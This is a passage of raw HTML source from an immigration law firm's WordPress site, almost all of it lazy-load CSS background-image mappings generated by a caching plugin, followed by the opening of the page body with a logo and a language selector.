url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-32c980e3-c9e1-4634-b31f-c102579e09d6: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-b2f87625-c9cb-45ea-bab5-28a5fe56e053: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-d1520fa4-27b6-4bc1-97e0-de9d29afaac3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-ed23c402-0aa3-4482-b738-0944a85f99a7: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-ee93bddf-cef4-4ead-af3d-56fc397fe75c: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-96bee7d6-cf2a-435c-92a4-8f7da5167ee2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-5ff990c0-8f3a-43db-b54d-5743de226b1a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-dd9b3583-5f07-4600-9b2f-77144c3dd10e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-c119ad83-9bae-4ab3-9e80-fb7e907d2a19: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a8c51de7-61e8-4289-ada3-eccbb6df033a"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"838296b1-df40-4a46-8a10-de8237d784af"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"8fe73637-e42e-4fa5-a47a-9ae1616d1a57"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a2c83b53-3829-40dc-9e2a-ffecfe131fc7"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"628dd125-4d68-4fd7-9290-b792fd55ff0d"},{"selector":".fancybox-video","style":":root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c38ec143-b624-4e9b-90a4-b8d8a0eb033f"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"b9a43a05-dc64-4099-8a23-7512dc5e4051"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"37db17b0-b212-4ab4-839c-01913be7726d"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"67769d47-e7d9-4f37-9b7a-6f64f7682b54"},{"selector":".office-whats","style":":root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee"},{"selector":".background-picture","style":":root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d4951483-f981-4509-8397-e4fc5fdcc926"},{"selector":".menu-item-has-children","style":":root{--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/CherryFramework\/css\/sub-menu-arrow.png');}","hash":"fdbdc3eb-cf83-422f-942b-4b6bef233b8c"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-9991f039-2700-4e89-b6ce-51668bbf69bc: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"9991f039-2700-4e89-b6ce-51668bbf69bc"},{"selector":".box-benefits","style":":root{--wpr-bg-b0a00966-9861-4828-96fa-2743e8d02078: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"b0a00966-9861-4828-96fa-2743e8d02078"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-8d0a45be-fe0d-42db-9f4c-a67b2acdbc53: url('https:\/\/aantlaw.com\/');}","hash":"8d0a45be-fe0d-42db-9f4c-a67b2acdbc53"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-51b38f12-b848-4867-9c50-46829f4c5754: url('https:\/\/aantlaw.com\/');}","hash":"51b38f12-b848-4867-9c50-46829f4c5754"},{"selector":"#banner-cta-2017","style":":root{--wpr-bg-0106c575-07a2-4b92-b5e1-0bc38ffb3995: url('https:\/\/aantlaw.com\/');}","hash":"0106c575-07a2-4b92-b5e1-0bc38ffb3995"},{"selector":".carousel-inner","style":":root{--wpr-bg-6981d793-1e3f-469d-b2ca-b9a4700545b1: url('https:\/\/aantlaw.com\/bg-clients-revies.png');}","hash":"6981d793-1e3f-469d-b2ca-b9a4700545b1"},{"selector":".parallax-bg","style":":root{--wpr-bg-492a1044-7727-43dc-817c-94d35fd0ade0: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"492a1044-7727-43dc-817c-94d35fd0ade0"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-1467f8d7-23ea-43e6-9a89-20bc9c5fa3ce: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"1467f8d7-23ea-43e6-9a89-20bc9c5fa3ce"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-86c54b3b-4de5-4aeb-962a-953b4968e561: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"86c54b3b-4de5-4aeb-962a-953b4968e561"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-131bcbb4-7986-46c3-9d51-67bbeecb964d: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"131bcbb4-7986-46c3-9d51-67bbeecb964d"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-6987fa30-a7f6-4643-9162-3266302d787c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"6987fa30-a7f6-4643-9162-3266302d787c"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-98bddd01-d03e-4e3c-a645-5ecbf93012c2: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"98bddd01-d03e-4e3c-a645-5ecbf93012c2"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-9e54c16b-98aa-47fa-8483-048fec2687d4: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"9e54c16b-98aa-47fa-8483-048fec2687d4"},{"selector":".new-map-area","style":":root{--wpr-bg-ddb57ddc-9e80-40f4-a02c-015f75278b92: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"ddb57ddc-9e80-40f4-a02c-015f75278b92"},{"selector":".date-cba","style":":root{--wpr-bg-d69d94f7-86bf-42a4-a31c-d0819b6dafb8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"d69d94f7-86bf-42a4-a31c-d0819b6dafb8"},{"selector":".date-cba","style":":root{--wpr-bg-87372996-a8b1-4e2f-a2a1-f16391b9285e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"87372996-a8b1-4e2f-a2a1-f16391b9285e"},{"selector":".date-cba","style":":root{--wpr-bg-49dd5c9d-d061-4e27-9296-0ea14d69d4e2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"49dd5c9d-d061-4e27-9296-0ea14d69d4e2"},{"selector":".date-cba","style":":root{--wpr-bg-36be8dd2-2266-4b9e-9e00-f1081fe77305: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"36be8dd2-2266-4b9e-9e00-f1081fe77305"},{"selector":"#share-your-story","style":":root{--wpr-bg-da9c8280-a2f2-41ad-9f10-671bff815330: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"da9c8280-a2f2-41ad-9f10-671bff815330"},{"selector":"#share-your-story","style":":root{--wpr-bg-5063a51a-1f4c-4149-9abd-30cf9fb1afbe: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"5063a51a-1f4c-4149-9abd-30cf9fb1afbe"},{"selector":"#share-your-story","style":":root{--wpr-bg-83efca75-31fd-4ed4-abf5-3e0f9899b6f8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"83efca75-31fd-4ed4-abf5-3e0f9899b6f8"},{"selector":"#share-your-story","style":":root{--wpr-bg-e3f42372-4431-4808-bea9-4e7ec589ac7a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"e3f42372-4431-4808-bea9-4e7ec589ac7a"},{"selector":".box-check-april","style":":root{--wpr-bg-466be42b-e358-478e-a2d0-57021d0c3eba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"466be42b-e358-478e-a2d0-57021d0c3eba"},{"selector":"#orange-area-april","style":":root{--wpr-bg-fef6b916-e76c-44d1-9223-1689f60c9a64: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"fef6b916-e76c-44d1-9223-1689f60c9a64"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-7a79e744-8508-4987-a79f-2579a7fd0f79: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"7a79e744-8508-4987-a79f-2579a7fd0f79"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-1ce6867e-944a-4053-baac-73097e81d189: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"1ce6867e-944a-4053-baac-73097e81d189"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-966e156c-6462-47d0-ba67-fc55b81ddaa7: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"966e156c-6462-47d0-ba67-fc55b81ddaa7"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-501e9b88-986f-4e36-9234-0123d96d3b4f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"501e9b88-986f-4e36-9234-0123d96d3b4f"},{"selector":".office-address","style":":root{--wpr-bg-462679ed-0279-4e9e-aa44-b64c7593463f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"462679ed-0279-4e9e-aa44-b64c7593463f"},{"selector":".office-phone","style":":root{--wpr-bg-c15654d0-a382-4afe-9bdb-18692b317c36: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"c15654d0-a382-4afe-9bdb-18692b317c36"},{"selector":".office-fax","style":":root{--wpr-bg-2998a8d0-0083-4b01-a2e5-168d93b357d7: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"2998a8d0-0083-4b01-a2e5-168d93b357d7"},{"selector":".office-email","style":":root{--wpr-bg-bf1943a4-c204-41e0-8b3c-14aab546be83: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"bf1943a4-c204-41e0-8b3c-14aab546be83"},{"selector":".circle-check-box","style":":root{--wpr-bg-2c0969db-ef22-4693-8528-6339779f5d49: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"2c0969db-ef22-4693-8528-6339779f5d49"},{"selector":".circle-check-box","style":":root{--wpr-bg-02652df4-f981-451f-8b64-7c1de6fd6665: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"02652df4-f981-451f-8b64-7c1de6fd6665"},{"selector":".phone-section-09","style":":root{--wpr-bg-05d7914e-8d41-4953-ae82-844814997d26: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"05d7914e-8d41-4953-ae82-844814997d26"},{"selector":".phone-section-09","style":":root{--wpr-bg-9780c522-5883-413a-884f-a48532a5a99f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"9780c522-5883-413a-884f-a48532a5a99f"},{"selector":".phone-section-09","style":":root{--wpr-bg-27fa82db-c870-4bd8-8735-af7e8de6565e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"27fa82db-c870-4bd8-8735-af7e8de6565e"},{"selector":".option-title","style":":root{--wpr-bg-fd042843-92a1-43b1-89b1-c308ac3bd9fb: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"fd042843-92a1-43b1-89b1-c308ac3bd9fb"},{"selector":".option-title","style":":root{--wpr-bg-b715dcca-06de-44b2-bfe4-b82c54e08bb4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"b715dcca-06de-44b2-bfe4-b82c54e08bb4"},{"selector":".option-title","style":":root{--wpr-bg-b18658fc-06e0-4fc6-b68d-866e8e390d73: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"b18658fc-06e0-4fc6-b68d-866e8e390d73"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-515cf576-d2fa-48fc-92a7-5b4c9df634f3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"515cf576-d2fa-48fc-92a7-5b4c9df634f3"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-8f582092-71bf-4edb-8446-5216d9d9e817: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"8f582092-71bf-4edb-8446-5216d9d9e817"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-d40ecd20-bb3d-4ccd-98c6-66a3dc1451ce: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"d40ecd20-bb3d-4ccd-98c6-66a3dc1451ce"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-598cbab6-4795-4b08-8950-c465dfb7a885: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"598cbab6-4795-4b08-8950-c465dfb7a885"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-af32a6cc-c4f6-4dfc-9565-832e5ff89b37: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"af32a6cc-c4f6-4dfc-9565-832e5ff89b37"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-3a21cf5c-1db7-4de5-a8b0-e8057ec747a4: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"3a21cf5c-1db7-4de5-a8b0-e8057ec747a4"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-1e85eae6-8544-43ac-a396-29d936c7ef0c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"1e85eae6-8544-43ac-a396-29d936c7ef0c"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-9e0f7910-23a0-4bd5-ba88-449c980078c2: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"9e0f7910-23a0-4bd5-ba88-449c980078c2"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-d20a6188-be36-4f5f-8a95-f28eab002950: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"d20a6188-be36-4f5f-8a95-f28eab002950"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-6e192f74-32f0-467c-80d0-2034b6e25b0a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"6e192f74-32f0-467c-80d0-2034b6e25b0a"},{"selector":".background-v2-01","style":":root{--wpr-bg-844f2ee2-57d3-4ba7-916a-e9073b6d7790: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"844f2ee2-57d3-4ba7-916a-e9073b6d7790"},{"selector":".background-v2-01","style":":root{--wpr-bg-8f8cd3ab-713e-4899-be3a-945d24ce1f58: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"8f8cd3ab-713e-4899-be3a-945d24ce1f58"},{"selector":".background-v2-02","style":":root{--wpr-bg-592bcf25-7594-4aa2-9432-8aa80c283d28: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"592bcf25-7594-4aa2-9432-8aa80c283d28"},{"selector":".background-v2-02","style":":root{--wpr-bg-b1e913bc-a6e8-446e-9314-13ea59555ccc: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"b1e913bc-a6e8-446e-9314-13ea59555ccc"},{"selector":".colors-bg","style":":root{--wpr-bg-eacecfba-2d86-4b02-8609-89c51f3aa798: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"eacecfba-2d86-4b02-8609-89c51f3aa798"},{"selector":".colors-bg","style":":root{--wpr-bg-86a8fd85-0d3d-47ce-8887-53e5823a77d1: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"86a8fd85-0d3d-47ce-8887-53e5823a77d1"},{"selector":".service-box.color-1","style":":root{--wpr-bg-9bae99e9-b4e2-41d2-83d1-babc9f0975e6: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"9bae99e9-b4e2-41d2-83d1-babc9f0975e6"},{"selector":".service-box.color-2","style":":root{--wpr-bg-7884cc19-843f-42b8-9365-cbeca936bcf3: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"7884cc19-843f-42b8-9365-cbeca936bcf3"},{"selector":".service-box.color-3","style":":root{--wpr-bg-7e0a3f99-6c05-4649-995f-47d608a4828e: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"7e0a3f99-6c05-4649-995f-47d608a4828e"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-a864eae5-fce8-4b1e-b056-d4d042712ad9: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"a864eae5-fce8-4b1e-b056-d4d042712ad9"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-7ff9624f-7aee-48f1-b892-a2f4186b10f9: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"7ff9624f-7aee-48f1-b892-a2f4186b10f9"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-c2a8bb15-56d2-4ff2-9650-c62ff157f4eb: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"c2a8bb15-56d2-4ff2-9650-c62ff157f4eb"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-213e6273-f86c-45d8-88c0-43ff046230a4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"213e6273-f86c-45d8-88c0-43ff046230a4"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-57822ef5-4f3e-4682-b7e9-ce90d5049b5e: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"57822ef5-4f3e-4682-b7e9-ce90d5049b5e"},{"selector":".box-benefits","style":":root{--wpr-bg-7591bf74-68a3-4c4b-9538-76fd464d05ca: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"7591bf74-68a3-4c4b-9538-76fd464d05ca"},{"selector":".box-trumps","style":":root{--wpr-bg-dff725bb-54a0-425c-8cc6-bc4e9016e8c3: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"dff725bb-54a0-425c-8cc6-bc4e9016e8c3"},{"selector":".box-deportation-01","style":":root{--wpr-bg-ec97bf71-45bf-4048-b001-e4a80447c91c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"ec97bf71-45bf-4048-b001-e4a80447c91c"},{"selector":".box-deportation-02","style":":root{--wpr-bg-0df97680-907f-4cd2-810d-9220bc92d940: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"0df97680-907f-4cd2-810d-9220bc92d940"},{"selector":".box-deportation-03","style":":root{--wpr-bg-06909258-333d-4858-b6c3-a7f9554c4261: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"06909258-333d-4858-b6c3-a7f9554c4261"},{"selector":".left-ci li","style":":root{--wpr-bg-f634c79a-2333-4cbd-8078-a377a03feba7: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"f634c79a-2333-4cbd-8078-a377a03feba7"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-620773ae-83f9-4425-aca9-3625472df982: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"620773ae-83f9-4425-aca9-3625472df982"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-7a46c290-b4be-428b-a1f2-d0dfbf7e00b9: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"7a46c290-b4be-428b-a1f2-d0dfbf7e00b9"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-88a93375-abea-43b1-8236-7d66066d9b5e: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"88a93375-abea-43b1-8236-7d66066d9b5e"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-aa5f63a2-10f8-4cb1-8518-a7109988f078: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"aa5f63a2-10f8-4cb1-8518-a7109988f078"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-e2d4740e-4f02-4404-9e35-670b5c6f0b5d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"e2d4740e-4f02-4404-9e35-670b5c6f0b5d"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-1eb0628a-c9a0-49ab-9651-07f04e8b3d6c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"1eb0628a-c9a0-49ab-9651-07f04e8b3d6c"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-9f35b3b3-4f72-4620-90d5-fe99195eea6f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"9f35b3b3-4f72-4620-90d5-fe99195eea6f"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-be8d5444-83cd-4ac0-afdd-95328c47ced8: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"be8d5444-83cd-4ac0-afdd-95328c47ced8"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-23ecf1cd-870c-4ac5-b776-cce8dbd3ceee: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"23ecf1cd-870c-4ac5-b776-cce8dbd3ceee"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-32c980e3-c9e1-4634-b31f-c102579e09d6: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"32c980e3-c9e1-4634-b31f-c102579e09d6"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-b2f87625-c9cb-45ea-bab5-28a5fe56e053: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"b2f87625-c9cb-45ea-bab5-28a5fe56e053"},{"selector":".title-portfolios","style":":root{--wpr-bg-d1520fa4-27b6-4bc1-97e0-de9d29afaac3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"d1520fa4-27b6-4bc1-97e0-de9d29afaac3"},{"selector":".phone-new-2019","style":":root{--wpr-bg-ed23c402-0aa3-4482-b738-0944a85f99a7: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"ed23c402-0aa3-4482-b738-0944a85f99a7"},{"selector":".text-new-2019","style":":root{--wpr-bg-ee93bddf-cef4-4ead-af3d-56fc397fe75c: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"ee93bddf-cef4-4ead-af3d-56fc397fe75c"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-96bee7d6-cf2a-435c-92a4-8f7da5167ee2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"96bee7d6-cf2a-435c-92a4-8f7da5167ee2"},{"selector":".resource-title-2017","style":":root{--wpr-bg-5ff990c0-8f3a-43db-b54d-5743de226b1a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"5ff990c0-8f3a-43db-b54d-5743de226b1a"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-dd9b3583-5f07-4600-9b2f-77144c3dd10e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"dd9b3583-5f07-4600-9b2f-77144c3dd10e"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-c119ad83-9bae-4ab3-9e80-fb7e907d2a19: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"c119ad83-9bae-4ab3-9e80-fb7e907d2a19"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-6983 single-format-standard wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu cat-740-id cat-787-id cat-742-id" style="" onload="footerform();">
<section id="responsive-menu-2022">
	<div class="area-menu-2022">
		<div class="logo-2022">
			<a href="https://aantlaw.com/home-spanish/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2045'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103" data-lazy-src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp"/><noscript><img src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103"/></noscript>
			</a>
		</div><!--end logo-2022-->
		<div class="lenguajes-2022">
			<ul class="leng-selector-2022">
					<li class="lang-item lang-item-126 lang-item-en no-translation lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/">Eng</a></li>
